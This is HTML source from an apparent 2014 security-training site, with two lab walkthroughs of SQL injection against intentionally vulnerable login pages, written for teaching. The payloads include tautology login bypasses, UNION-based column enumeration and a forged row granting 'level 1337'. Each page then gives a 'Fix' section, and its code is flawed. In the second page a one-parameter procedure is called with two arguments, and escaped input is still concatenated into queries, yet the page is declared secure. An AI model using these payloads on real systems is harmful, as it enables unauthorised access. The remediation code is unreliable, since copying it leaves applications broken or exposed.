            <p> This will make the SQL query look like the following.</p>
            <div class="large-12 panel code columns">
                SELECT * FROM users WHERE username='' OR '' = '' AND password=''
            </div>
            <p>This will return all the users in the database since '' = '' will always be true</p>
            <p>
            Now we need to figure out how to get passed the password check and we do that with essentially the same method.
            </p>
            <div class="large-12 panel code columns">
                ' OR '' LIKE '
            </div>

            <p>
            If you try this out you will see that you won't get any errors but you won't get the flag either, because the script only lets us be logged in if the query results in one row, so we can fix that by modifying our password with the following
            </p>
            <div class="large-12 panel code columns">
                ' OR '' LIKE '' LIMIT 1; #
            </div>

            <p>
            Now we make sure we only get one row and we comment out the remaining tick with "#".
            The query that we end up with looks like this
            </p>
            <div class="large-12 panel code columns">
                SELECT * FROM users WHERE username='' OR '' LIKE '' AND password='' OR '' LIKE '' LIMIT 1; #'
            </div>

            <p>
            And what do you know? <b>WE'RE IN!</b>
            </p>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Fix</h2>
                <p>
                    There are very simple ways to fix this in PHP, but this project will not cover any methods to sanitize user inputs through PHP or the like. We will strictly go over how to make your database secure so that any web developer doesn't have to think about securing your database.
                </p>
                <p>
                    To properly secure this database we need to create a new user and a procedure that does all the interacting with the tables.
                </p>
                <p>
                    One of the biggest mistake you can make when you're working with databases is running everything under root or a privileged user. You should awlays create new users for every project and even multiple ones to partition your project properly.
                </p>
                <p>
                    For example let's say you're creating a website that will have two different type of users like a teacher and a student. Then you would create two different users in the database where the teacher user has INSERT privileges to the 'grades' table but the student user only has SELECT privileges.
                </p>
                <p>
                    When you have proper privileges set on your database users you can then stop further exploitation by using procedures.
                </p>
                <p>
                    Let's start by creating the procedure
                </p>
                <div class="large-12 panel code columns">
                    DELIMITER $<br/>
                    CREATE PROCEDURE login(user VARCHAR(75), pass VARCHAR(75))<br/>
                        &nbsp;&nbsp;BEGIN<br/>
                            &nbsp;&nbsp;&nbsp;&nbsp;SELECT * FROM users WHERE username = user AND password = pass;<br/>
                        &nbsp;&nbsp;END $<br/>
                    DELIMITER ;
                </div>
                <p>
                    Now we create a new user
                </p>
                <div class="large-12 panel code columns">
                    CREATE USER 'sql1_secure'@'localhost' IDENTIFIED BY 'sql1_secure';
                </div>
                <p>
                    And grant him privileges to use the login procedure
                </p>
                <div class="large-12 panel code columns">
                    GRANT EXECUTE ON PROCEDURE sql1.login TO 'sql1_secure'@'localhost';
                </div>
                <p>
                    Even with this setup we could easily bypass this procedure if we knew anything about the data that was being stored in the table like so
                </p>
                <div class="large-12 panel code columns">
                    CALL login('', ''); SELECT "admin", "123"; #)
                </div>
                <p>
                    We can make sure that the user can't interact with the query we use to extract the user details by assigning the data to variables that are then passed as parameters to the login procedure.
                </p>
                <div class="large-12 panel code columns">
                    SET @user = "username";<br/>
                    SET @pass = "password";
                </div>
                <div class="large-12 panel code columns">
                    CALL login(@user, @pass);
                </div>
                <p>
                    To stop further potential dangers we can sanitize the user's input with MySQL's <a href="http://dev.mysql.com/doc/refman/5.1/en/mysql-real-escape-string.html">mysql_real_escape_string()</a> function as we assign them into our variables
                </p>
                <p>
                    It's best to allow your MySQL bindings for the language of your choice take care of this to minimize the risk of yet another security breach.
                </p>
                <p>
                    But if you do not define the correct <a href="http://dev.mysql.com/doc/refman/5.1/en/mysql-set-character-set.html">character set</a> before using this function it could be rendered useless.
                </p>
                <p>
                    In our examples we are using MySQLi in PHP, so we would call <a href="http://dev.mysql.com/doc/refman/5.1/en/mysql-real-escape-string.html">mysql_real_escape_string()</a> like this
                </p>
                <div class="large-12 panel code columns">
                    $mysqli->query("SET @user = " . "'" . $mysqli->real_escape_string($username) . "'");
                </div>
                <p>
                    What this is doing is it's calling MySQL's function we mentioned and it inserts a backslash (\) infront of all characters that might be evaluated by MySQL such as \, ', ", NUL (ASCII 0), \n and \r.
                </p>
                <p>
                    If you're using another language the principal remains the same and your MySQL bindings most likely have some way to interface with this function.
                </p>
                <p>
                    Now our login page should be secure. Try applying the method we used to inject the previous login page on this new and secure page
                </p>
            </center>
        </div>
    </div>

    <div class="row">
        <div style="padding-bottom: 2rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="secure" class="glowbutt large prefix radius button">
                Secure Login Page
            </a>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Review</h2>
                <h5 style="text-align: left;">Why is it Secure?</h5>
                <ol>
                    <li>Our database user doesn't have any privileges for our table</li>
                    <li>We used a procedure that the user uses to interact with the table</li>
                    <li>We used variables to initially get the user's input into the database</li>
                    <li>At no point does the user interact with the final extraction of the user details</li>
                    <li>We escape all character sequences entered by the user for extra security</li>
                </ol>
            </center>
        </div>
    </div>

    <div class="foot center-container">
        <div class="center">
            <div class="row">
                <small>Copyright © 2014 The Glitch Network</small>
            </div>
        </div>
    </div>

    <script src="../js/vendor/jquery.js"></script>
    <script src="../js/foundation.min.js"></script>
    <script src="../js/main.js"></script>
    <script>
      $(document).foundation();
    </script>
  </body>
</html>
</file>



<file: injection2/index.html>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Injection 2</title>
    <link rel="stylesheet" href="../css/foundation.css" />
    <link rel="stylesheet" href="../css/main.css" />
    <link rel="stylesheet" href="../css/animate.css">
    <link rel="stylesheet" href="../css/foundation-icons/foundation-icons.css" />
    <link rel="stylesheet" href="../css/foundation-icons/foundation-icons.ttf" />
    <link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:900' rel='stylesheet' type='text/css'>
    <script src="../js/vendor/modernizr.js"></script>
  </head>
  <body>

    <div class="row">
        <div style="padding:4rem;" class="large-10 large-centered columns">
            <center>
                <h1 class="glow">Injection 2</h1>
            </center>
            <hr/>
        </div>
    </div>

    <div class="row">
        <div style="padding-bottom: 2rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="vuln" class="glowbutt large prefix radius button">
                Vulnerable Login Page
            </a>
        </div>
    </div>

    <div class="row">
        <div  class="large-10 large-centered columns">
            <center>
                <h2>Description</h2>
                <p>
                    Similar to the previous problem we got a login system but they've updated their login script to check the password in the PHP login script.
                </p>
            </center>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Problem</h2>
            </center>

            <p>
                After inspecting the given login script we can see that it has changed from the last time. They are no longer doing their credential checking in SQL, rather in PHP. We need to somehow inject our own columns into the query so when the PHP script tries to check the password it checks against the password we provided in the query.
            </p>
            <p>
                We can perform this with the <a href="http://www.w3schools.com/sql/sql_union.asp">UNION</a> operator in SQL. With some experimentation and having the debug enabled we can slowly manoeuvre ourselves closer to logging in. By sending the following in the username field:
            </p>
            <div class="large-12 panel code columns">
                ' UNION SELECT 0 ;#
            </div>

            <p>
                We get the following Error:
            </p>
            <div class="large-12 panel code columns">
                The used SELECT statements have a different number of columns
            </div>

            <p>
            So we need to find out how many columns the 'users' table has so we can match it with the UNION. You can do that with brute force just by adding more and more columns to your UNION's SELECT until you stop getting the error:
            </p>

            <div class="large-12 panel code columns">
            ' UNION SELECT 0, 0, 0, 0, 0 ;#
            </div>

            <p>
            Five seems to be the magic number. Now we need to figure out what each of these columns are and try and map out their table as best as we can.
            </p>
            <div class="large-12 panel code columns">
                _______________________________<br/>| ??? | ??? | ??? | ??? | ??? |<br/> ===============================
            </div>

            <p>
                First we try and identify the password column since if you look at the login script it will just tell us when we have the correct password and say we are logged in. By putting the following into the username field we can fairly easily identify the password field:
            </p>

            <div class="large-12 panel code columns">
                ' UNION SELECT 1, 2, 3, 4, 5 ;#
            </div>

            <p>
            Now if we try putting 1 up to 5 into the password field we will see that we'll be logged in when we get to 3. That means the 3rd column is our password column. And our table looks like this now:
            </p>

            <div class="large-12 panel code columns">
                ____________________________________<br/>| ??? | ??? | password | ??? | ??? |<br/>====================================
            </div>

            <p>
            Now that we're logged in we can see that we need to be "Level 1337" to get further. Now we need find out what column is the level column. They tell us what our current level is and they say that we're level 5. What does that mean? Well, remeber when we numbered our columns? That means that the level field is the 5th column:
            </p>

            <div class="large-12 panel code columns">
                ______________________________________<br/>| ??? | ??? | password | ??? | level |<br/>======================================
            </div>

            <p>
                Now we have everything we need to get through, but if we'd want to finish our table layout we can make an educated guess that it would look something like this:
            </p>

            <div class="large-12 panel code columns">
                _____________________________________________<br/>| ID | username | password | email? | level |<br/>=============================================
            </div>

            <p>
                To finish it up we enter the following in the username field and keep 3 in the password field:
            </p>
            <div class="large-12 panel code columns">
                ' UNION SELECT 0, '', 3, '', 1337 #;
            </div>

            <p>
                Seeing as the login script doesn't check any usernames and ID's we can just leave them blank. Our final SQL query will end up looking something like this:
            </p>
            <div class="large-12 panel code columns">
                SELECT * FROM users WHERE username='' UNION SELECT 0, '', 3, '', 1337 #;'
            </div>
            <p>
            <b>PWNZ0RD 1N D4 PH453!!!1</b>
            </p>

        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Fix</h2>
                <p>
                    Similar to the last fix we need to make sure the user doesn't interact with the query that we use to extract the user info. So we set the user input into variables in MySQL and escape the input for extra security, but escaping the input might not be necessary since the database user doesn't have any privileges.
                </p>
                <p>
                    Let's start by creating our procedure since there's no way we can get any unexpected output from it, if we don't mix the user input with our query of course
                </p>
                <div class="large-12 panel code columns">
                    DELIMITER $<br/>
                    CREATE PROCEDURE login(user VARCHAR(75))<br/>
                        &nbsp;&nbsp;BEGIN<br/>
                            &nbsp;&nbsp;&nbsp;&nbsp;SELECT * FROM users WHERE username = user;<br/>
                        &nbsp;&nbsp;END $<br/>
                    DELIMITER ;
                </div>
                <p>
                    And of course create the user and give him execure privileges to the login procedure
                </p>
                <div class="large-12 panel code columns">
                    CREATE USER 'sql2_secure'@'localhost' IDENTIFIED BY 'sql2_secure';<br/>
                    GRANT EXECUTE ON PROCEDURE sql2.login TO 'sql2_secure'@'localhost';
                </div>
                <p>
                    And we need to make sure that the user can't interact with the query we use to extract the user details by assigning the data to variables that are then passed as parameters to the login procedure.
                </p>
                <div class="large-12 panel code columns">
                    SET @user = "username";<br/>
                    SET @pass = "password";
                </div>
                <div class="large-12 panel code columns">
                    CALL login(@user, @pass);
                </div>
                <p>
                    It's always a good practice to sanitze all user inputs no matter what
                </p>
                <div class="large-12 panel code columns">
                    $mysqli->query("SET @user = " . "'" . $mysqli->real_escape_string($username) . "'");
                </div>
                <p>
                    Now our login page should be rock solid.
                </p>
            </center>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Review</h2>
                <h5 style="text-align: left;">Why is it Secure?</h5>
                <ol>
                    <li>Our database user doesn't have any privileges for our table</li>
                    <li>We used a procedure that the user uses to interact with the table</li>
                    <li>We used variables to initially get the user's input into the database</li>
                    <li>At no point does the user interact with the final extraction of the user details</li>
                    <li>We escape all character sequences entered by the user for extra security</li>
                </ol>
            </center>
        </div>
    </div>

    <div class="row">
        <div style="padding-bottom: 2rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="secure" class="glowbutt large prefix radius button">
                Secure Login Page
            </a>
        </div>
    </div>

    <div class="foot center-container">
        <div class="center">
            <div class="row">
                <small>Copyright © 2014 The Glitch Network</small>
            </div>
        </div>
    </div>

    <script src="../js/vendor/jquery.js"></script>
    <script src="../js/foundation.min.js"></script>
    <script src="../js/main.js"></script>
    <script>
      $(document).foundation();
    </script>
  </body>
</html>
</file>
